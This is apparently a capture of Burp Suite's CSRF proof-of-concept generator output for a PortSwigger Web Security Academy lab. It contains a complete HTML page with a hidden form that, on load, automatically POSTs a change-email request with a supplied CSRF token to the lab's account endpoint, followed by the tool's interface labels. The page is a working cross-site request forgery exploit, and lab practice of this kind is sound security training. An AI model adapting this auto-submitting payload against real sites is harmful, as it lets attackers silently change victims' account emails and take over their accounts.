 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a3b00ae030fcd96838419e300f800a3.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="anything@web-security-academy.net" />
6 <input type="hidden" name="csrf" value="OK18hgWJvveTa15m8x2M5SbNpdLOaZ4B" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close